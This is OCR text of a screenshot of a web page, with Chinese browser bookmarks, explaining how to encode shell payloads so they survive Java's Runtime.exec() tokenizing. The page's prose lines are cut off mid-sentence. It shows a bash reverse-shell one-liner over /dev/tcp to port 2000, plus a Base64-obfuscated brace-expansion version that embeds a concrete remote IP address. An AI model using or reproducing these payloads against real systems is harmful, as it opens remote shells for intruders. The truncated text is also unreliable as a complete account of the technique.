 不安全 | jackson-t.ca/runtime-exec-payloads.html
应用 Hello World·GitH... 漏洞银行(BUGBAN... 快速上手 — Requ... SQL 语法 HtmlEncode编码,...
Occasionally there are times when command execution payloads via Runtime.getRuntime().exec() fail. This ca
Sometimes this is because redirection and pipe characters are used in a way that doesn't make sense in
shell should output a listing of the current directory into a file called dir_listing. But in the context of the
dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which splits co
'"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make pipes
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/ /2000 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTEuMjI5Ljg0LjcwLzIwMDAgMD4mMQ==}|{base64,-d}|{bash,-i}